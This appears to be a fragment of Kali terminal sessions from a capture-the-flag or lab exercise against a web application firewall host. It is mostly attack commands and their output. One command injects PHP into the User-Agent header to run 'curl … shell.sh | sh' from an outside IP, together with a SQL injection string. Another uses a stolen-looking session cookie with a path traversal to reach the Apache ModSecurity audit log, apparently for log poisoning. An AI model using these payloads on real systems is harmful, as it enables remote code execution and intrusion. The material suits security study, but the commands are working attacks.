 ┌──(gabrie0x6c㉿kali)-[~/SecLists]
└─$ curl -s -A "<?php system('curl 10.0.5.109/shell.sh | sh'); ?>" "http://cyberwaf.hc/?id=1'+OR+'1'='1"
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Access Forbidden - WAF Security</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
gabrie0x6c@kali: /var/log/apache2 143x26
┌──(gabrie0x6c㉿kali)-[/var/log/apache2]
└─$ curl -s -b "PHPSESSID=636879af84a57b3b6ec337e1d79c5f24" 'http://admin.cyberwaf.hc/admin?log=../../../../../var/log/apache2/modsec_audit'